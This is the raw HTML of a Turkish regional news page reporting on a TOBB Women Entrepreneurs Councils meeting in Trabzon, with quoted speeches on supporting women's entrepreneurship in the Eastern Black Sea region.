

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medya61.com/gundem/tobb-kadin-girisimciler-kurullari-bolge-toplantisi-trabzonda-h64321.html
body_size: 16473
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>TOBB Kadın Girişimciler Kurulları Bölge Toplantısı Trabzon’da yapıldı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->
<link rel="shortcut icon" href="https://www.medya61.com/_themes/hs-retina/images/favicon.ico">
<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.medya61.com/m/gundem/tobb-kadin-girisimciler-kurullari-bolge-toplantisi-trabzonda-h64321.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.medya61.com/gundem/tobb-kadin-girisimciler-kurullari-bolge-toplantisi-trabzonda-h64321.html">

<link rel="amphtml" href="https://www.medya61.com/amp/gundem/tobb-kadin-girisimciler-kurullari-bolge-toplantisi-trabzonda-h64321.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/compress.css?v=224263488">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/public.php?v=2061310982">
<link href="https://www.medya61.com/_themes/hs-retina/style/renk.css?v=2080557482" rel="stylesheet"/>
<link href="https://www.medya61.com/_themes/hs-retina/style/print.css?v=1834265611" rel="stylesheet" media="print"/>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.js?v=623172528"></script>
<meta property="og:site_name" content="Trabzon ve Trabzonspor Haberleri" />
<meta property="og:title" content="TOBB Kadın Girişimciler Kurulları Bölge Toplantısı Trabzon’da yapıldı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.medya61.com/images/haberler/facebook_resim/2024/04/e1b96519-9e92-4e82-ac30-7c701c97e03d.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.medya61.com/gundem/tobb-kadin-girisimciler-kurullari-bolge-toplantisi-trabzonda-h64321.html" /><meta http-equiv="refresh" content="180" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="TOBB Kadın Girişimciler Kurulları Bölge Toplantısı Trabzon’da yapıldı" />
<meta name="twitter:url" content="http://www.medya61.com/gundem/tobb-kadin-girisimciler-kurullari-bolge-toplantisi-trabzonda-h64321.html" />
<meta name="twitter:domain" content="https://www.medya61.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="TOBB Kadın Girişimciler Kurulları Bölge Toplantısı Trabzon’da yapıldı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.medya61.com/images/haberler/facebook_resim/2024/04/e1b96519-9e92-4e82-ac30-7c701c97e03d.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.medya61.com/images/haberler/2024/04/tobb-kadin-girisimciler-kurullari-bolge-toplantisi-trabzonda-yapildi_269d3.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.medya61.com/">
<meta name="dc.title" content="TOBB Kadın Girişimciler Kurulları Bölge Toplantısı Trabzon’da yapıldı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.medya61.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.medya61.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.medya61.com\/","theme":"hs-retina","analytics":"G-P8VDE8NPE9","comment_approved":"1","theme_version":"1.0.8","system_version":"5.15","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"1","youtube_ch":"0","instagram_followers":"0"}};
</script>
<style>
a#logo {
    margin-top: 13px;
    display: block;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.medya61.com/" class="hidden" id="printlogo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.medya61.com/" id="logo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="https://www.medya61.com/banner.php?id=386" target="_blank" rel="nofollow"><img src="https://www.medya61.com/photo.php?src=https://www.medya61.com/images/banner/logo-sağı.jpeg&w=633&h=108&q=80" width="633" height="108" style="width:633px;height: 108px;border:0" alt="banner386" class="img-responsive"/></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.medya61.com/">ANA SAYFA</a></li>
                                              </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.medya61.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.medya61.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.medya61.com/trabzonspor" >
                          TRABZONSPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/asayis" >
                          ASAYİŞ                        </a>
        </li>
                <li class="active">
          <a href="https://www.medya61.com/gundem" >
                          GÜNDEM                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/politika" >
                          POLİTİKA                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ekonomi" >
                          EKONOMİ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/spor" >
                          SPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ne-var-ne-yok" >
                          Ne Var Ne Yok!                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.medya61.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="fa69a6583cbfb17bb68d968d4c1eb40600f0f4fe" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="64321" title="TOBB Kadın Girişimciler Kurulları Bölge Toplantısı Trabzon’da yapıldı" data-path="aHR0cDovL3d3dy5tZWR5YTYxLmNvbS9ndW5kZW0vdG9iYi1rYWRpbi1naXJpc2ltY2lsZXIta3VydWxsYXJpLWJvbGdlLXRvcGxhbnRpc2ktdHJhYnpvbmRhLWg2NDMyMS5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">TOBB Kadın Girişimciler Kurulları Bölge Toplantısı Trabzon’da yapıldı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>GÜNDEM</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>25 Nisan 2024 Perşembe 21:43</span></li>
                          <li><i class="fa fa-user fa-fw"></i><span><a href="https://www.medya61.com/profil/44/arif-arslan">Arif Arslan</a></span></li>
              </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.medya61.com/images/haberler/2024/04/tobb-kadin-girisimciler-kurullari-bolge-toplantisi-trabzonda-yapildi_269d3.jpg" alt="TOBB Kadın Girişimciler Kurulları Bölge Toplantısı Trabzon’da yapıldı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="64321" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(64321)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(64321)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(64321)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="64321">
                                                  <blockquote style="font-size:16px; font-style:normal; caret-color:#212121; color:#212121; font-family:-apple-system, HelveticaNeue; -webkit-text-size-adjust:100%; margin:0px 10px !important" type="cite">
<div dir="ltr">
<div dir="ltr">
<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.693334px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.973333px"><span style="font-family:&quot;Times New Roman&quot;, serif">Trabzon Ticaret ve Sanayi Odası Başkanı Erkut Çelebi, bölge olarak birlikte hareket etmeyi, bir hedef koyup bu hedefe ulaşmayı amaçladıklarını belirterek, “Kadın girişimciler bölgede, Trabzon’da çok yoğun bir şekilde çalışıyor. Bazen hızlarına yetişmekte zorlanıyoruz. Bundan da mutluluk duyduğumu dile getirmek istiyorum. Kadınların çalışmalarını destekliyoruz. Birileri çalışınca biz her zaman yanındayız. <a data-linkindex="1" name="_Hlk164881627">Gerçekten kadınların şans verilince neler başaracağını hep birlikte biliyoruz ve görüyoruz</a>. Bu da bizi sevindiriyor. Bölge olarak güçlü olmayı önemsiyoruz. Güçlü bir bölge Türkiye'ye damgasını vuracak. Biz hep birlikte bir gövdeyiz, birlikte hareket edeceğiz. Her şehrimizin ayrı bir potansiyeli var ve bunları ortaya çıkarmak da bizlerin görevi. Biz odalar olarak kadınların projelerine destek konusunda her zaman hazırız. Bir şeyler üretelim. Karadeniz’i Türkiye’mizin incisi haline getirelim. Kadınlar ne kadar ön plana çıkarsa biz o kadar başarılı olacağımızı düşünüyoruz” ifadesini kullandı.</span></span></span></span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.693334px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.973333px"><span style="font-family:&quot;Times New Roman&quot;, serif">AYDOĞDU: KADIN GİRİŞİMCİLİĞİ EKONOMİK BÜYÜME VE SOSYAL KALKINMANIN LOKOMOTİFİDİR</span></span></span></span></span></span></p><div class="p_ad"></div>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.693334px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.973333px"><span style="font-family:&quot;Times New Roman&quot;, serif">TOBB Kadın Girişimciler Kurulu Başkan Yardımcısı Fatma Aydoğdu ise toplantıda yaptığı konuşmada, “Bugün bölgesel kalkınmamızın ve girişimcilik ekosistemimizin geleceğini şekillendirecek önemli kararlar almak üzere toplanmış bulunuyoruz. Kadın Girişimciliği, ekonomik büyümenin ve sosyal kalkınmanın lokomotifidir. Kadın girişimciler olarak bizler, sadece iş dünyasında değil, toplumun her alanında pozitif değişim yaratma gücüne sahibiz. Toplantımızın amacı, bu gücümüzü nasıl daha etkin kullanabileceğimizi tartışmak ve bölgesel gelişimimize katkı sağlayacak olan projelerimizi hayata geçirmek ve sürdürülebilir kılmaktır. Geliştirdiğimiz projelerimiz; sanayi, turizm, tarım, teknoloji, hizmet sektörleri başta olmak üzere çeşitli sektörlerde; meslek liseleri, üniversiteler, kamu kurum kuruluşları birlikteliği ile istihdam, mesleki eğitim, mentörlük ağlarına erişim, finansal destekler, pazarlama stratejilerine kadar geniş bir yelpazede hizmetler ve projeler sunmaktadır. Her birinizin tecrübeleri, görüşleri ve önerileri bizler için çok değerlidir. Unutmayalım ki birlikte hareket ettiğimizde daha güçlüyüz ve daha büyük başarılara imza atabiliriz. Kadın Girişimciler olarak, karşılaştığımız zorluklara rağmen tutkumuz ve azmimizle her zaman yenilikçi çözümler üreterek ülkemize ve kadınlarımıza değer yaratmaya devam edeceğiz” dedi.</span></span></span></span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.693334px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.973333px"><span style="font-family:&quot;Times New Roman&quot;, serif">TOBB Kadın Girişimciler Kurulu Başkan Yardımcısı Hatice Güner Kal da kadın girişimci kurullarının projelerine ve çalışmalarına destek veren başta TOBB Başkanı M. Rifat Hisarcıklıoğlu olmak üzere tüm odda başkanlarına teşekkür etti.</span></span></span></span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.693334px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.973333px"><span style="font-family:&quot;Times New Roman&quot;, serif">Toplantıda daha sonra TOBB Kadın Girişimciler Kurulu Başkan Yardımcıları Fatma Aydoğdu ve Hatice Güner Kal, hazırlanan projelerle ilgili sunum yaptı, soruları yanıtladı ve kadın girişimcilerin fikirlerini dinledi.</span></span></span></span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:15.693334px"><span style="font-family:Calibri, sans-serif"><span style="font-size:14pt"><span style="line-height:19.973333px"><span style="font-family:&quot;Times New Roman&quot;, serif">TOBB Kadın Girişimciler Kurulları Doğu Karadeniz Bölge Toplantısı plaket töreni ve toplu fotoğraf çekimiyle sona erdi.</span></span></span></span></span></span></p>
</div>
</div>
</blockquote>

<p></p></p>                                  </div>
                       <div class="media editor-profil">
                <div class="media-left">
                  <a href="https://www.medya61.com/profil/44/arif-arslan">
                    <img class="media-object" src="https://www.medya61.com/_themes/hs-retina/images/no_author.jpg" alt="Arif Arslan">
                  </a>
                </div>
                <div class="media-body">
                  <h4 class="media-heading">Arif Arslan</h4>
                  <p style="font-size: 13px;padding-left: 3px;"></p>
                                   </div>
              </div>
                              

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.medya61.com/uyelik.html" class="text-default">üye olun</a> veya <a href="https://www.medya61.com/login.html" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.medya61.com/gundem/mumcu-baskan-kayaya-plaketini-takdim-etti-h64322.html" title="Mumcu Başkan Kaya’ya plaketini takdim etti."  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Mumcu Başkan Kaya’ya plaketini takdim etti.</span>
        </a>
            <a href="https://www.medya61.com/gundem/jandarmadan-sahte-icki-operasyonu-2-h64323.html" title="Jandarmadan sahte içki operasyonu."  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Jandarmadan sahte içki operasyonu.</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-hayal-bicak-kemige-dayandi-h64324.html" title="Başkan Hayal bıçak kemiğe dayandı."  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Başkan Hayal bıçak kemiğe dayandı.</span>
        </a>
            <a href="https://www.medya61.com/gundem/buyuksehir-belediyesi-yayla-yollarini-aciyor-h64325.html" title="BÜYÜKŞEHİR BELEDİYESİ YAYLA YOLLARINI AÇIYOR"  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">BÜYÜKŞEHİR BELEDİYESİ YAYLA YOLLARINI AÇIYOR</span>
        </a>
            <a href="https://www.medya61.com/gundem/surmene-deniz-ussunu-konustular-h64326.html" title="Sürmene deniz üssünü konuştular."  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Sürmene deniz üssünü konuştular.</span>
        </a>
            <a href="https://www.medya61.com/politika/bakan-yerlikaya-199-1yil-daha-uzanacaktir-dedi-h64327.html" title="Bakan Yerlikaya 199 1.yıl daha uzanacaktır dedi."  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Bakan Yerlikaya 199 1.yıl daha uzanacaktır dedi.</span>
        </a>
            <a href="https://www.medya61.com/trabzonspor/gaziantep-fk-maci-hazirliklarimiz-basladi-2-h64328.html" title="Gaziantep FK maçı hazırlıklarımız başladı"  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Gaziantep FK maçı hazırlıklarımız başladı</span>
        </a>
            <a href="https://www.medya61.com/trabzonspor/gaziantep-fk-macinin-hakemi-belli-oldu-2-h64329.html" title="Gaziantep FK maçının hakemi belli oldu"  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Gaziantep FK maçının hakemi belli oldu</span>
        </a>
            <a href="https://www.medya61.com/politika/baskan-kaya-ankara-gunlerine-katilmaya-dogru-bulmadim-h64330.html" title="Başkan Kaya Ankara günlerine katılmaya doğru bulmadım."  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Başkan Kaya Ankara günlerine katılmaya doğru bulmadım.</span>
        </a>
            <a href="https://www.medya61.com/ekonomi/zorlu-yuksek-su-faturalarina-dikkat-cekti-h64331.html" title="Zorlu, yüksek su faturalarına dikkat çekti"  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Zorlu, yüksek su faturalarına dikkat çekti</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/baskan-kocal-adliye-binamiz-hayirli-olsun-h79329.html" title="Başkan Koçal &#039;&#039;Adliye binamız hayırlı olsun&#039;&#039;" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/baskan_kocal_adliye_binamiz_hayirli_olsun_h79329_fb14e.PNG" alt="Başkan Koçal &#039;&#039;Adliye binamız hayırlı olsun&#039;&#039;" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/baskan-kocal-adliye-binamiz-hayirli-olsun-h79329.html" title="Başkan Koçal &#039;&#039;Adliye binamız hayırlı olsun&#039;&#039;"  title="Başkan Koçal &#039;&#039;Adliye binamız hayırlı olsun&#039;&#039;" class="title h4 one-line">Başkan Koçal &#039;&#039;Adliye binamız hayırlı olsun&#039;&#039;</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Başkan Koçal &#039;&#039;Adliye binamız hayırlı olsun&#039;&#039;"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/bakan-yardimcisi-iskurtu-arakli-ekibi-ziyaret-etti-h79328.html" title="Bakan Yardımcısı İskurt’u Araklı Ekibi ziyaret etti" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/bakan_yardimcisi_iskurtu_arakli_ekibi_ziyaret_etti_h79328_e05f2.jpeg" alt="Bakan Yardımcısı İskurt’u Araklı Ekibi ziyaret etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/bakan-yardimcisi-iskurtu-arakli-ekibi-ziyaret-etti-h79328.html" title="Bakan Yardımcısı İskurt’u Araklı Ekibi ziyaret etti"  title="Bakan Yardımcısı İskurt’u Araklı Ekibi ziyaret etti" class="title h4 one-line">Bakan Yardımcısı İskurt’u Araklı Ekibi ziyaret etti</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Bakan Yardımcısı İskurt’u Araklı Ekibi ziyaret etti"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/genel-mudur-yildirimi-ziyaret-h79327.html" title="Genel Müdür Yıldırım’ı ziyaret" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/genel_mudur_yildirimi_ziyaret_h79327_caf0c.jpeg" alt="Genel Müdür Yıldırım’ı ziyaret" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/genel-mudur-yildirimi-ziyaret-h79327.html" title="Genel Müdür Yıldırım’ı ziyaret"  title="Genel Müdür Yıldırım’ı ziyaret" class="title h4 one-line">Genel Müdür Yıldırım’ı ziyaret</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Genel Müdür Yıldırım’ı ziyaret"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/bagimlilikla-mucadele-toplantisi-yapildi-h79326.html" title="Bağımlılıkla mücadele toplantısı yapıldı" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/bagimlilikla_mucadele_toplantisi_yapildi_h79326_c6eaa.jpeg" alt="Bağımlılıkla mücadele toplantısı yapıldı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/bagimlilikla-mucadele-toplantisi-yapildi-h79326.html" title="Bağımlılıkla mücadele toplantısı yapıldı"  title="Bağımlılıkla mücadele toplantısı yapıldı" class="title h4 one-line">Bağımlılıkla mücadele toplantısı yapıldı</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Bağımlılıkla mücadele toplantısı yapıldı"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/trabzonda-sanatseverleri-bulusturan-konser-h79325.html" title="TRABZON’DA SANATSEVERLERİ BULUŞTURAN KONSER" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/trabzonda_sanatseverleri_bulusturan_konser_h79325_c1d74.jpeg" alt="TRABZON’DA SANATSEVERLERİ BULUŞTURAN KONSER" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/trabzonda-sanatseverleri-bulusturan-konser-h79325.html" title="TRABZON’DA SANATSEVERLERİ BULUŞTURAN KONSER"  title="TRABZON’DA SANATSEVERLERİ BULUŞTURAN KONSER" class="title h4 one-line">TRABZON’DA SANATSEVERLERİ BULUŞTURAN KONSER</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="TRABZON’DA SANATSEVERLERİ BULUŞTURAN KONSER"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu" >
                  <img alt="TS deplasmanın kralı oldu" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/ts_deplasmanin_krali_oldu_h77667_4391a.jpeg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu"  class="media-heading mb-0">TS deplasmanın kralı oldu</a>
              </div>
            </div>
